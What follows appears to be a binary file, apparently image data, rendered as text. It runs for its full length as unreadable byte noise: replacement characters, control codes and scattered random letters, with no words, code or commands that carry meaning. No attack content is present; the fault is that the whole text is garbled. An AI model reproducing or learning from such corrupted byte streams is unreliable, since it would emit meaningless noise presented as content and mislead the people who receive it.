��p2گ��6�<���K�����*�!FAY���Z�3ͫ�<������ JkW�g���@�J�����r�`�!u 2�����c1�F� 	�4[�� Zs}*�yʹ���@��� WZ�Vp�i ��Y�4�K x�"`���@+�wK�S; ��J�*G��tf�c31�4�v0Fd BZ�J\��K�!s�.s�8] Ұ Lk�J��ɠ�la�NiC��o'��:ˠ5J{�u����� W͐�Y˯���i~�)�v��,�5�  0�W2��%��i@��r�y+�����׉g�*�� �J�R13��sB B�Ԑ�p�)"�8��@*�g�*x��J ͐R�6��wB'��	�@ �ˠ=�vȺ����p��@��y��~����<P/BGQ"M�t<��I�Y�����Z�=U�< z9�ջ ��Z�J�%r�S�E�VY�6p@ �$s��gY�W<z��� r�7J@�5[3�ՐpTף(�4�o>{,t�ҋ�*	�7�L�E��7�;�0��` IV��&�	��	��t�kS� ��
9�P�̄��ѷ)� ��'TcӐ>�V�.�^�@T0�p���uݬ
��P[�x���E��@V��|� �2��2���EZ��Ǎ�I #-�0�j} �V�����A�[ڼ
�yV@�L� �P~��xF�K�1��Pq�'�.�c}sI�Zl�@���ѵ�J���J� �[��f��R��a �E �2S  J̀�t,֌y\��;��M �(����0u�p	kKq�N%�ȴ��s۫p���X�P@ 5�6�~ۗu�� �I�JI`6㠲"7F�0�P.���A�������V�F�D{��؍	���5����t(��T�-�c{6�	'���uQ�\~HJ eP1f �#��N�"���:՘���|�k�,�P����h`j���Xl��a��3�l�BԠ��82.�������x�֠��R�$	g�
��Fl��� v�6	� �RPU� ���R�Z��W��E��M��^��t�[+�  ��<p	�ں
�����o��`C+�`
��^���:�1���~ԐRbd ��Pc�h � �STd���g�~�z�����J�`TĢtN=~�(��0z���I���*	2��(��گ[��"��✞6P1�1�P.�K �i���n�½j;�[;o�S>��� i���!�' ������]������E֐�d�~��'M���܎ܝ1�_E�z� ���Ţn�2��Ӗ0	% �P ��T!N��lct�~f���ج�\���ߖ���a��f�?k_P��W�6�
�UMÖ\���� 6�� 
\��͐�` "7 w�Z pw�d���<�Z�b��R=�jt�p�����6>s���b'S%�0�PM��	�� G�J�u"���=�p��}��W�P��98��<�R������x m��� �?�<.!d�pɁ�@��p!n.j� j;N�A�%�?=��\��J���L3aܴ,l�l�釕3�(�1��ȳgl(I���fѢ9���ڂ�(�f 4��"���m��I���$͘�q��Ǧ��iN��s�P���5{&���	:���Ҹ	�t���1,C؆�?F��i�����*�Ax �D�K�Į���%7�����%�s%�����!�o8sYzL77mO���a����gO��Q��Ԩ�",� X���!��5ۀ#��Kacɪ�������z����A���y��L��2x�Ԡ�dZ�;F�b��X�(��l��2�(�"�&: �����:�!	l��ä�s���P%�������f�r� �f ��j���*j�:c���g�h�a�3(PB�g���h� �I��~�k\l2�� ��aC'6���)l�!L�n�)gBN���0��1:�0P5���l(�R��� aH!�r�(]�H ;x������]�
f����f�E����#�iz0`���Ǐi�;ci�����<��(dό",�ƚ<��7��`�IJ@�F P��J�y"0 Gsʢ�J��FB�+!I�5 �xc1Sy��c���,VX�う^H#�� �QG�:����=B�#��%�#�m �gU���H�6%(x��l���o���f0ݙP�2�)M����(��/K��!�i�tm��;P�CY����f�qH"� k}��f��b����7(0���^P�J,B	�<s�3����.Q�\_k��nƙ&v�甠�N�h[
�!�'9���b 2t�����x*���*0�{�j>3c�j�1�/�D�ƀg ��PC�2~8d���#�_���^��f0�f��/H�P`���1G���9�@U�)g�F:�����Bl����#F0B"��� �, C������!�g�PKJ� ��t�Ml�F4&F�nT�h*��Ð6�{�iF_�����
R��$Q�1����:а��c ������D 	�U��I\
)2W5��0�@>��|��؀
#2�L֪��L(|@B,s�K�,W��`#��Lpq���5 xb�L�����
/TZJ��S��X��!�%ޱ����4t#�F5
�vEe^�p�7��M�@A?�!,!/X�8K�`���m��`�-U�>�)��#��( !�ʌ0�L�E�U�a�4 `u RC ��P��L �r,
-U��%(AJ V��1�aBf�����u~8/�aRᒥ���`)jƛ( Eg����";���F��<xL
PC���L΢����و�Y�
m�����3�t��Y�	���#�Y*`�D��@��Z��2	�`�0�4@ ��(�E�+���4	\�@�)�	^��g1�9(%�x���X��8j�z@��N��dĀlA5�3,e�$�M���#tq�
�(+N��9��_��ʐ�fC�y|Ʀ�����#C�c���D
Z�Lf4+Hʊ��B	�����(ڀ�R�%�lA�W���,B<ZY�f�$A��ҕ*L'g86���y�m��b&����C	��?�g��t����ʱ����r��?n KX��m��	ɹF��)	I@n��j��/h���t�&� !P��w�B,S�
'��$B �F�ř� ���b��Hk��9Ώ�,d!ː�2�	�N�v ���~dPXKϐm���o+;' !�z
j5F�j���K�r,����@H�C��Sa�D���c��!g�?��7$O ������,�T6�A�a�j`N�a�?b�*,�!bs&/��2���(A%�P��2�y�G~9Z	1T��%�EG�}`1��&q�����4���N����Y#�����h�^!����3F,��5Ҝ�2i` �e�}(@r����=�)�볜`��8A����nC���5�!�m� ��U�++��D؁1ax�@�6�j4p @�aA��80�mQ�"�h@	���[�-�!~��gW��xA�K o-�gڏ�8h��)|R���AVc�������g)�S�XA"3��}��V!�=ȡOX��`�(�k�'�u��+���F���p|� )<��XU+�ժ~%H�������aP��Հ�%"@g�(�/�S���8B��|��e���j���k�G9�j@#wG��={�$,d0@K�������|�u������#�ꢘM�0L��2x�'p�
�1�0'Q�ꙓ�;�YC�䚄؁N8�!K���O���8&(x��6k��q�a5�Y!�7Ur����;�S��y���/��>=�!�9%�;(<s,=+?�2�ܙ���c.~�2�����?'h=I ��ɴ�(��������-�К�؀m�E��P��0Oб�3��@.Zc���;�FP'�@j����!Ot!(�Dd��@G<;�3	��PB��(��*�;*�/J71@����X�䂿Ϛ?h����2��*�ih�f��"�Î	@%��p�.Ky'�ڎo�ȁ�1����9�J��H��2�Zl�H�d�����t�A��r+7'�%��R*RDd1Bd�AU���0�'܁#�ȑkG�H����k���@H�5����1 G	1
�"*������"������o��<���))��?ȼ�<���IDX[�|�5rb*�H�bA2�;�/�)B=�'(a��`[�%����>9�(U{�Z�Hv<� ����9y�����A�I�lp�f��	�)����`�6l�fJ��%x���I ̩�.y�7�@��=(D�k*$���B�ȷ����NH��ʆm��������=�����!���H��h	[j!��r�5��{�A;�B�L��s��H.*,7T`�?�B���F���҆rY�^ �L���L��^��j��i,��Y��
��h��<��!@������Uʴd��5���ʏN /�{M�s���,�!")�8��8��P�x& �}�||;XR��ȵܙ�#�!{�І$xK��S�Ť\?-HY��i�
����9�
�h�i���Y� ��YI�9Kq�*8�=ȼΔ@	����1�k#XcD}��vT�l��%&p P��P 0��G��Y���p�A	ga�(�4�<�����EBu�8$ӆDK�l�D<%{s#[cG0�K�I5��FxI ] V@P��"�IR�'-ۢ��,[��i�Pf��S�L����[N=4���r*2�xK�DE��h����@�A˂��t {S�I��ȡ�BjY��(��Wұsl �,W*�Bv�TT���$8���Tlv�5K��l�Ty$�|"5�j$3�,X� t@@�B�z 
α��[��0S���O �X�k�D0��@� _�!sK�;�m��f�#��j�Ɗ!�Z�i�����Ŏ���š�Hۡ�G��S=v틨�)|A���5��K����Y��t�$�I���d0�2H7� dH�� H�kH H X�:�M�zx [ �H J�C@J�C0�w��"���@ϲW"C�m0A�l�r���b����Y�-�
M��l�Q	�J�'dNt��s%T���"KE� ��"*�A@k#���b�h8@�S*x���ePRUy�7@`��M�����k���E  #@	A����[d��]��=��H���9"x��3�d��r���ST�|�	h�p /�:X��
Uc�U�Y��k!ս˻\đs0)W�;Q��92vm�$�ZH���*t����@�%(�Q�Y��� ��M@7�{� h_p�n�n@n�^  d _�%��m�H(�Z5G9 �#�<�u 18�LٱH��ы	(�k���*i}��AgEUk�R�PS<���Gl�>;צMѷ�ˑ3�<�!`��Ɛ��/-'|���k!��@)��y�e�)��*P�%� H� p�p��%��{����؅@�(� ��x�Z@�H8D�x ���#��@0�گ`� L�(�2Z�E�fZܽ���:W>����LQ�c�c�5�=��l=�l��ѹ��@{��h����.؄8��a@GpH� X�A`�t@g`�%�^Y�e�Z��\��H��c\9 �SS��K�:����EL�|��,"�%�>R�An�NtM.�=��rG�U�Z[Y�L�UWuK�~�E&T���Z�7���� ]�$-VhA�HHG`���� �p��#���%�[���m�Z`�B��8��]~B�H�3cF��x��,%��>��/"T`�C՗�HW��5m�� -�tF�d�bQjcI�;��qYm�lH�$ � �7��dtr.�dhh��8�2(��,�����8H(� � � fX�~�#F�&�YF� ���� I�T���4�IH1�,����тɭ���gh p)��!�й�DT9$m�sMu��>�8k��t��N�-�uK�c�I�� �k �=ͪ�k��|5@���Â! 7@$�!��!8�� �h�F����e���]��X�S��B8����
�r7 ϊ�E�fȂ�B;��;	|�Ί���*�D�zI�yAmX.�]��v�l(A�s�\x�HKV��#hL�-'���1л{#��d��5 G k�� Gp�*��! qE� ��fb�Vb����[Z�n�X� � ���(��j�\��l��c�6�Vr�R��y��ڦB]s�a ����!�+
�gnQdO��P���ZX��X>��(x��3+���v$�{t����!@(�p��(���`J� n��$��[�w��h�e�������չR��
�6j����� IN��s�7���2�({1�;��v-vY�5a�4��8 �Z8�h�Wj3�%W����gh0�t�ItK&�m���8�ڄ��vq���o��%������w����X_o!��HA3EV��ax�������!ԋߪ�q��Yd��t��mD�vI�� '����L��{��D0?6s,r݁�p�	��ea���@'��  �8�!(z�N���Tn�pg�w��{�^��|�[׷�@�'��^���A�J�r�)�j ���ŻlN>�r_�?�  j��G!�=B&�	�FKɣ<��m��m8�x�y�<�uٵ�W�C��
kqGn�O�8)(�&H��}ywn ��]�G���
&T�@ 8���ߎ#v��c� !hpg@h=��Q�M!�#f��WS��Z����j6<{V��j6`���gOJ{*MZѫZ�V{�Y���N�)aV���$���1��	5�N)Ys�N�)�@#c�̸F6@����]���H�R$�Gq1��͂Bg8px�`Ar�f 3(��B�+����?����HR�N2�ذR�S��I��3�o'ў���oңB{�����M�*,j��t�ҏ��V^Z�	9͖��=T۪9a_fp�x�E�O��_~Aӈ"h`1�ePA�2�� �*̑�7�Ѐ�'�d7]3�AȐ6�DU�i�tmtl�\��mZ�R(��;��	�$dId��N4&d�TE�U'����M}7�x���e_~y��j0��#L��ر���]v��O=�A�~�	��� T��A�E<��#h0�T(OE��aA3��`�CU��-ΆڌiqRn�)�� .ڤSN'�� 9�M4?�a]vNkPuEHy]���Ot��������R��4j$bD	&<b�m�yD'�mC�$B�����_@c�$ � �?fP� R������ (d3q���\�!B��v�?*>�"7���qm��@�?%ݡg��`��A����k;%�A�B%�AJ ���;O;-�R��u�Yg�u>W뤵�QM8'��ȷ��7�$�5�6��n����hcX�{�2�>�0)(���X��e�.��f�䐈�|J�,I<�
5��Ǌ�L�6
�nl`��5G�lk˹��?NP�g�j;��s�N����K�����R�h5M�AD��.�Q�'4�Є\6�B��ʛ\�6�>(�dH`�B�`Ʒ3v��h�N�BO��?�/�� I&�A��6����17�O6�����N ��
��J!�ۑ�L��@��B"���g;�Ev`6]k�;�6 I�V��_�/��#	�H�`����0��l �l�2�+�6"���4!�* .��B�E=�hV;Q�?0��nx.�/I�K��F�(Gt�Z@����]nA�X��a*�nu� a;�]Pg;BU�ЀD�N�n�O
'�+i ��8�� �� �PC�``�QR�_��HA�aoK�B8d���!	Q����� q7�G�h�&"(�)�L��yT�x��Ԩ�ij�%����j<#��3��5�o��
�CdG>�:�Y!wTG%T#��l�p��mH�
V��%�g��� ن� �2����Be86�A���Ge��0�hF!ܸ��NS"�!��P]� &8�q 	<B����\ ˴a�m�t�lTH3�1�g�1_PH�І�!�RH:�G�ѝ�^U������&᣷��ś�����i�����8�3�m�! �BC��CXaK ����0gĒ�M��������A����	Ĕ1�����%��oT�%�����i���5Z#�����"�8*8��N�Ӝ�d�5q��m�4na������?À�dc4c4���F�@P�Ho��1*��E�J� �CqB�xK�=��	H ���5H���p�&���
3�����a�	����k6b�c}�"J���kNs:p�a��(�JGW�����6���x��1��a� @���	:E,�r�hЃPل*p!
���GX���D�y�A��'<����~��`*dZ��?X��y�ig�@�x@k���v�4�!����<*n�b��r)�m�@M,�
:�-�#M TC���"�i� V���g�:;Ġ���ApG��_V�A
H!�HB��E���V��	\b=� ���bFM�� xM�:���FV�v����'�MI$���F3��TiT�dDR[�Tԙ�ċ^�&4!�7�� `�7�A��@1(��-�[4A���
%)�߰u�U�����Ñ1�3|�RC�[���`ee��	�9�:����(w!�96��?��$�OJ�Q��<����$Q��K���?$��0Ā���!��)�R�A�B��#(�8�?�����7B����1G8���o����
G\���,g9 2�6v H@�Ȉ
�$!P48���2��5�@v��3r����2��1!� 7�?���%�I2O2����-a�����f4�ۡ��r�&��o��A�ԣʑ��XF� z#�*��%:�0�� ��G�o���o�w
b�����@�|`�l����A�A���\BVu�@Ah�Ad�Ee� �l�>�AX �994��}�˥�T�� l��@d��u�L��L��<�4��p�Q�a�p�$]65���?4�
t�#�����V��âA����|_����u@%���a� �]&�9ҫ�� ���ż���	�Ae�d h�������9�P�?hFa���?(b����]:�<�%Z�' �A��? @; �$���A���E8���4���aP]����P@�"�@
�Q�1Fc�AL�? �? �?x����ٵ_�u@J#5���@
��m��m���@�@"	��_��F� �aP�y)@*ĭ\�H��<��<$�EIb?:Ôm`?"f؍A��L�����p�4d+�,�ba�!]����?��#L��Uϴ�A)�����)��u�2V����\B'A,�(�@&@8&�%^E��>B�A�Z|�4,�8`q�A�#��38��@0�p�fp aU�F�C&��OL��C.x�G��\I+*��D��4�4,��_�P�A������K�0Ab&&Q�5��Ҥ4��������4� � /� �쀑���T� $xR|C�mBb!�cE�D�F}0�x�\CV��a1�>��Ȅ�0��wvQf�l@2PCGv$�M@`�bZ���K� ����b��x=T1b�?T�f�fJcL��K�_�ّa��%���u�Jch��l�_O `�@6h@�߅�l�
�a�Ah�U����B�"\"D���C��F`��ԄMh�)\�����@L�4��*f�G���+_��O�τ���@�D�S��c���bDF���$�"�BĤ�-�B��t�%0�� �)��f�΋���AP�8(T�^����!�V2 >3�3�%��h��G]����(�+(�,�BHN ��(�T (�?H��N��+�zB��:�B��@c~�KJZa
<�#8B������3��A��.�%�ěV�ᝎ�
� fh�&��^}CXA�T%!�VZ fxO�@g��H'h��Z:�a%D���C����(��(ĔR�c��!ҽb�����K��A4�������?Hd@A$���$k3����)������.#� T�$�6d���:�K��;����D�UE�V*r*�¼��C���F�j�F �HE��)��(��	��)��4PC�6�G�b����?���J�9٧�c���>@v �@�-�2��I�2:��+���˲�%�lüd����j��(��6 )��VJ��i����fVu����,uH<tH� ��ԁQX��?��Պ�D@^����Þ�`O�*�B�6L�MU8�'JF&�D�a�#؀܅@	�߽���ߜ�,�.�A�i��A[]h�j� �)Hnu��7�&�4�# �]9�yu��DYF9Zҫ��t��� #tp8�o��j�jm*
��Tx�{b[�bzFi��C@���Q�4Fd�J���@�A�A��#�, �|���i����%ܤ��@��&R�X����8 $H�����C �/�[�u(�­���-���T��Pj�AH��kq@�(�� �x*�s`�5�T�aҥg:Ħ��j��D�����"0�0��A�?��!`�DA��p��mh�A��[h^)�������?��C�c�),����H,� /D"���8�
8r*��\H-�AdjD<����&�C,@__����Ւ@))�iC�J��(i���r���:D
PСH��ri
��� ����@,� ?��$�WW@
@A�-�����-�q�^��9A���E ���(�ޑkD�#���?$/�2/0� ௅$��x�'$L�rĤn�5j+#�ď�����B)̈ Tp�M��h�N9�����v�WY�B*~�B��jU.��W;�B<���$��<�kh���Vk����,�^R[� � <fuT�TB�B�����h&¾�¾-+ K�)�30@¸��(7@�,��C�1pT��K,��5�4`�x�J7D]���݂\�$�[����V��F?H1��&��%,�
@>��r;D�1BHr�A�����������n]/ J�Ek����T��*�:�
x���(�C��4/� 7(�sr��.��e����@O;�N@Lu@J�4����r�q�	�$����禥-o�ѡ RHAd*�*��A��W���?�s���?@�Y_�<������l_��x `����|�6Al���,����v#�B��?�r'l9Qޭ0�90�d�3$&=�5W��+�?,8C&[ �JЌ�6ie��m8��-�6Ux$���P����6z����r�x`Q��;D�W�ׅ$)�ߛ�3d�C),s� (�A(�T6��A|_��
��h66b��?dB
d®��%@ (��̅$���%����1)���~��`����?�[U����$m����P"�#����� �|�5X�x���rGr%B���U�C� �A�éN�ES�_@,�����v@A�:��$}�7���C�&k�C����@���%���hƢF^<���A0O+��rl�$�TC��?��ko{E��ë���d��V!b���N�,�#�������D�Q�ADr��u�ޱ^���A �Ri\�|��O���V<*�l��7}�fE��?�B���%�:h���y�,��7�qԠ��E5x�,�3�<n?�k�|8��?��'����&<�C�l؉�"�A[0�[}�[}>7�?�@$@`�?����A�	hC	@�e��@����zc/)��`ib����:�т*8�hBȁ�?q��q����:hÒim�THXpt9H��i~�O� KT*e�D�4H����K�
��#��'B�X���5�`�`�?6Y�L�f� �d�AC%@T�fEG(6&^"p�ҿ�^�x��LHS�x3qտLL2 ��'X��Ek֒�i���Vf�������rq��}&�\5i��I��oB���L����7X��I�FE���x���ſCS�-����dp���hFgXO�c򟁉��=
�/fۚVp�i��������~�xe����Oۤ�����&�;�$[������	Ϟa*L�c��՞�KQ�?�9'.������!]t����G�4 p	Fb9��>6��
9*��1	-�<����*Z���(�f�q�!#;BX��X��j��A��!�x� T��8�.J�"^lh��2�D)��BF�b�(���/,h�1`Lk�kb�0	)�z1�����(�o��(���k�7�b�*�H��8���Zx)��2
`�C���
4���G�<��H5��HK����+�"�a�g��ð���x�8�P[��'z�(S�(�'�EҢ�H���J��&,�P2@m�i"���4ÌB
�0��
it��Gq��.���@���$�h�h� Z��%9�X���=���K+�����B>8������ ��܀T�0 �#@��F���m��j����(�K�"(��(F4�;�H�� �<kb3��h��f�0����0� ���Ť�9:W݋�dC@�t`��Jc܀�Qe�Ф��ePX4����!-���?*��BF�8c�,z �i��#Tc�f�������q��u����D��(.R*(P��Q����Yg��*	�d�g̥���[��%(h���z)�Lz���):��u)*b�����G@'�,��c�4 Ӆ�Q��d�%�6r4F�(����']W<6�B�a"�b�*qI'C��np���	����ќ"M� 0ݯ��,�úHV�zڀF6��j�e�1@4�6�q�jE�(�<�U#y1x���r ��g"����P�	����Ap7ҐF}��4"���e8��p���d \ZK
����Ge��0E��L����A��5���D��,3�#<�9�6��19%����	�����n���&���-|�ބ��`�)C�23$,bP�z@�֧>�p���%M����0���"�M� DI#�P@� !���E>C�`"wT�D�(@A��8�0��a"�@��УHFB�Z3���PI�u-kfXF֊�&���[Ft <�]�G�+4�=,@|�T

0H�An$"�DBԩ�]4o&���'ũĘ `�;P	1�fQ3�jVӁ���-&�O"TE�0��B4$�V���ք�9R�3t�Tà5�j!^:�� �py��E����G�X��@z,�{0������|��穋vj���`/rQ��$��<"��-�C�%o��~��hd"��fg(5l�q����Rk,��`!�ʤ�m�n�0ӵ��*'Hj�l���
�g"E�l�r���jЛ�Ԕ�u-0�Cc�=(		P�C,�Q>��b},_1v���4|�Ih��0VK�E�6v�ʉ �O9���J�κ/���Erz�Ԫ��}@j >�S]��?���z<ي�J'��l�w������M>�E�a���sH� �MԵ�!Ѓm`h\J���ը`GT>N��blG#���Ic$4�F"0�i1�L�P\���!3x�j�ٍrv#�yEDˑ�Á7�6�r�N]$N3�	��܎I�%v���-�}�@0C&��P�"b���P���	'��bQM,��\�`�W�t�s�TՇ;s�C��Ax���)��Ԡ6"k��hG J�j#N�I��P�r���978�M9!�8�Y�tvȜ0����#7�����z��$QՃ@GC��b�	LRZ\�EbLY���y��G8��7��g��DR���cD싅G,t�O�B���r0�L��b����>�hI�m�a�g�!��_��D�Ox���͉<x�#�F'<{?7���F#��B�*�N�����0�G���>#�.�b:���_�k��&���H��6��:Y,�8�0H<H�B?#�C��C�p	*�f�P�hL�崁� �]&��
@�hB��O3���DX���/�G�윓>gs#шz��o�B2���*����NG�x8n���U��8��ǎ�� �}c��M2!��֋h�v�=T��
��Qa?T�������Ɖ[<gh[�C�Jg-�� }"��"�p�"J/�P/�8�#$ gMϚ��Ni����Z�i�!0|��b�x�A��GJ�M�N�!����xr�2Kb�I�.KC*��!&}�T�ĳ��~ʠ���$,�%�$�t+&"�I� "4+�"�|� �@��LO�-�0ȗ.�=��$�i���:L���:�}'X�/\�ȟ�'�&����D	^K��`�^5"b� ޠ���<�Dd�S
k":�D�����Pip�6�I��F� nD�2�4��)�F��	3
p@�a���)#��:,ޠ��m800�@�. ����:���p��J���b�y�@|��q"( ���`�БD���+�8"6�"�o�d@
��"��Ldc榪$�F�@��}D�"$"�@k�&2 ���N+����@J0�!���%a
��w������B�]V���'� 4l"� �R�C� Rҧ=֚,�B$�8Q��H�hHٴ�L�&М@���.��>E�F��@���h� r"Ԓ"C��HK\��Plh���zK���*���j���l&qz@p"�1�X,�|�g	K�H3D�"p�Qh	(G��*D�J��k4b�n�#Ȥ��f� g�81D� �:"�r��2#j3� P���?�^�� c��i���&���/[��&͸0'�fz�Q:�K�z�"1�^�N��*�B&e"��2%$c:�S>��&,Ri�S6vo�n&�`����ܢ�5=c򦐶�at-�R\�?��2��,��� �!k( C��- �&��"(1'���I
ڀ�R ���6K�p*:�C ��(�P2DS���^3�[zT �q��!�k&Φ3!-Ł8Ħ���:
�B+�8�C�RJXCA��.��&�O)jt��0�91/s� k֔�X�y@_����
P�"<�!���>�}��E��J��3*�a*@�P��>Q�P�=�����Ts"� ���	C�R�gp'�P��`sa��Cl�7Wo�nS��R	X���$P���t.�a?��`3���`u� �N
��4�F��(��D�B�ק"��u��a��~��"��<1�iTh qG6P���@
Q	(ԋ�@"D$
@
�| 		*��2#��5�NU�5�R"m$�nq�tN&�EؠF��N� >��'^�-<T��"� sڀ e-B�u�R6t�(BO�g~,��������v�G��ަ���̀ 
��SRo3 � J t��`arq9R�R/DFd�����b�fY.baY�F�cb�L��bVm"@�$��&qo��Yc�C�G���̠:P��Q��5�@39JD�~Ld}z�;�r XޠR[��vvo( \��/ `ta3�A���`��
�ʠ�@tA
D�n�	~��pʹm�P�۞�^�vD:��j�c_$�g�y�w؀k
Xr�:�p�"N)��3$d}�
G�('�x=�sI����4:�o� Pe�L�J�.��]u�Ѐ�@x�a�a&�
&`&�P�	��Pa~0��r��x���"p`X �E� �0`�y�Ivai$b$^���
|�"�z�n��"춐�oo�����C8�1}�����S@ѢF���
�A[b�g�m�� 3Ov Рx�(�@uO@��;�a�a,T�4��:�I),p#w��{Q�q�0�&y;�e*V�t�3煭�z}-���ZG
K�o� �p��RM*>���D2Sʊ�}e͢�����17]�FZoo� |��y���v@h��!��M
z����T�ܚClj���w�Y���:�p̀
�9&��Y	d��e��nk�i�	�ek�A��
��#�(�&�CR��4
֎�������}��t� )%�� �^^��v��l�|�N��.�X��P�PR#�K�4@�,��!���6"{�n{�N��̤9���(�q?J��q�k�#�ӥE���U�oj�P.9}�W�7���BEa�r�Si�80�p�����v���N�x�@�A
�@
"MMh��}9��й,;�V-{FZ��{Y:I��DP���-̇w8�915�" 4���E�<�3�{�kR=7��q���r!���_K}z��5z�@6a�A&A+
�'7��~۰�;�|i#���Rf�K��s�#���J��SV�j�S�-5Q�{�9RoF3� .��tT�|����!�F��Ú!��:֧ ��f� :gl rl,�~���3#6N#�Э[O��'�������\������#\�'��+��/�3\�7��;��?�C\�G��K���O�S\�W��[��_�c\�g��k��o�s\�w��{���Q ȇ|�/BF ɓɅ��Q`"���"F������\BA�A�!#B����ʣ����ə��c��9��Ω����"�\��a�<#����|" ��	�'B�\�|"|�����Ή��G@ܜ�߼�|�'�)��9�������/������|"�|�3��}�����g}�!��K��]ϵ|����aF �=�=�a@]��������"X}����q��\�i}ǵ�� گ\l���ݿ�"f  ("��"���|���"�]ɑ<�	\���١���=Я�d]���o�#\!� � ��=}����C}��������	��1�����;)L��\����|ؕ|��!�u��9^�	]��G�C�$�޷�_�"&~"���ѝ������ʙ�}�M-=�{^�Q�����ȭ>#�^�5���=�/����/�ⱞ������|�U]���������|B��g����P` ��<�)B���۳=�����>쫝ء���c�A=ܙ����Ɂ�?�����"�}���'��+�/����aӁ}ȡ�����<���!}�a��>�A]bܥ]�g�͵��m�鱟����A�/=���˽����S���A���k����Q���?���ԥ-[�����bĿ���/��v��P"����E�8��ŋ;z�2$?�R<�dI�!��Pވ�4�g& �Qa��+/���$Ŝ��<�4)Gv(�:�w��=�MS�׎f��#�reI.��do�� Gq���kіJ��E��ԨD/vm�E�#�'n'ϒD�$���@�4Q��zy�ֻ�;'d�N�^r�����E�gX�[�#
���Qm�լj�#f��[�ċ�XP2�?������Ly��R$7��O�Ε�Mxzp��˛�L�aA���[�=�����}E;�9��(�d5�ps�&]�-��{�r?��4�t�,vJ�Fb���n�$�x�AD��ɵ����<%�Ɲd��m�%G�}��@9z a( ����q� 6B;(�8O^	t#xJ�S~�ՖW���@9=9��Cq�آ�M�Ig�vމg�z��g�~�	h��Jh���h��.�h��>
i��NJi��^�`@ !� � ,    � �  � �	H����*\Ȱ��-�4H�(HC�Hi��!�	=~)�AI4P�Di�%4,X`S&��8s2�A��a�	�9T3��"��3�:���իX�h�kF�7vI��ɳ)�lY�L�Di�y��a=3 �9#��kG+�9L�!s/��x���4��0�^�j��QcǱc͖<���7�2kڜs�P��h �hQ�9��YH��ΓE�f �2�O��Qv�Y���R�|�\.c�(1��H0��Y��Z�)ӷ��g�4�˜A)#���yBi�']�EK8%�R29Í��(�Mu	m� �U�2��m�UW�m�YHd�d�h��MM���M޸ƌ3h�9HP#U2�]$8�L�XРZ���!B�Y�,V-IU> phe��u�YX�pDby%�DZz/�$ks�%�k�� y�G�����n��>>��0��S$7"<�F!.QG!R�N����64��A���n��f���y&��Vzf�']�Ysv�����cTP��]Ȁ�.���O<!BB,���0S�>_|�?^���4*dw��a�g�}g�g�~dީ*�TWkg�&�k�=���x8�.�� �9��Bq�`���`K>�A��zpmt�e;��<B\h*���zZ�ɂ�WVI���n����&Q�Y0L�
�o6����]�qODrH$�f��u��sd�贒J�E�=I]�S�"��<� ��-$��iga�VV�d�E��6�i�Px���2��L��|� )CsĲ�.0�3\c�3�H0G*�Pb�[d�$��N�����M6��@�]v��.�Ea�+^����s�df]���M�����v!x�P� &f0" �m<�C�N����������Q\�,�.��t(e����L3�l��	�<r�e�ݷj�)���mfI�˔��%^�r�P���)H�X��g�aJ� �<�� ��7��g0��0�0���=<a��ZŨ���c~��8���'8A�`�xP����[��-@��.e�1���T�ˁǛ�P�1 pc�(`%�a8C2�@G6�1m�@b��p��3D*L	�l�t�
���P[�A4� �l8!�p�5�w�t�lQ�B��[ � � A���E~�e+I{(�Z��(C�� � )�a��`1�K`�J(t!o��� �5,Х�-�듖%.f�(@�� ���@D`�ЀF��k 1	��(EI6�ؓ�4%����"�j9����Hp�B�C��:���",!D�iL0t	7��0�PP"���(Uia[���?DV���I�2��᜔$C6����3	P�#�YϢJ�<������l$ia��7����1)*� �a�+E)���#��'
�	�N%Z�!)u.�5R�BtX��2F��A� ��8ԹS�&!?����TU*S�b�:�.	8U]�4˒�$(�
#�\�*�0_]�jXSˇ��᫭�El̀)�0#k`�'��d �Q_#� ΁l!�w�P�έ9u=��;]J�3��a�;���lT/*��T�n��1E J�Yq�^���A���1�A��j��[�*#����Pf�A��,n<h!V��t�@�(��B�B���M	�����K���;-�v����/�)U���|�7.�f��V�R�U5
�Q�1Ȗ�pz��Z����Pv�lc�z����A$���5()!_��U,�p>i�ȝ��+�<&�R VH�f]����\�vU���h� 0}��]��S��.Ӡ	Mj��d��7%��dx:p���Q����A��:@K����MǬtf��%��
:O��&���t��<�.P�'hA���,?��6kV�0�l��������2H�0�iY���~����1�!r�2�xD��H��)/�4��s�����0d
��F�1�O��6���1���9�E�ap���h0B�a���r"M��?�	��=��T��������W-�� �ݭ��`���BHE-
�ȁ��b�"�Ӄ�o���I
A�<��,<���F4�0lk��0��1�Xd��8��r�z��I�H���lå5.��S����wj͝�N��{����E�r�2<1GF'J~)�c=SV��޼����q�� ����_���؆�WWIc�Y�p���P���|���]�ӻw�E-��6Be"�{%9������/+Lg�񱀼��J�nF0��H�R�e��b�#q�ZD+��@��a(!d
~�
� G {����uD�II���D��{)�S  _��v7E'�T��w)�*4��A3�y�_p�}�d�0 �'��n�g~�'[x��wn���%B�y��t���fazl6�')3E�����z0{Z�
v`�I���{��f�G����`��)^�|� �C��c�U��F-!9 8/�&�_J�x��x�G�����[��}�{���>O�M�7-�5��^�a��y�U��	@pJ PP��	l�\ȅ^x���N��S�g�'|G O�T`p	� U�07+#C��c{�E�7$;1�_��Z��d/xn#`�~������W r�V8$��\T�RlF���>q6��a � G؏�����`���u_7���sX��{�t��hg ��	�@ �`0�	 Ub
j�r��m<�U�sa�0��}ه}4�}q�=~j�DT@@>y�W ���~�)��6R��W��9�(�����P�H�X���^�p��DTDѐ?�p��i�I�q<�Df���	��@)��@ �@t��|jh��x�oQ�����0ٍ��Z�L�=� ���@(d~m H@Gz�9�����Q���a<`M�����Џ\���7{�����b'vE�D���sX�mw��` ��Ng�M@x�	��������cpQ<Uu����Zʠd�'��q�i?~�I� E 1����0�W8�xHy��W�����1��`'@�M�P�:`�x��z\{`'v�0E�cwI�?'����S�	|���f�?'��Q��QP`���2"s�����㍈'y�Gn2�?0S:5PP�PE�L���XZy�!�A�Ä�6���9�H�0	j`����j<�)�:Х ʛY{͠�cw�F��������i�f�v{��ِ�v��K�~h#�ѩuC3A�K�Q�  ����ix�3r'RJ�Vz�z5�� 1����BB�`
���$�Ą,�u�j�t
Pp�s���P � ��[�!��`=�I`8N���	�:zfXo����� ~��@2/4cP�� � �x/y}�h}q�	|�cаWZR 0 o`XPP ���v���>���V��a��sj�>��-�6PK�0p�lpj�>�A#
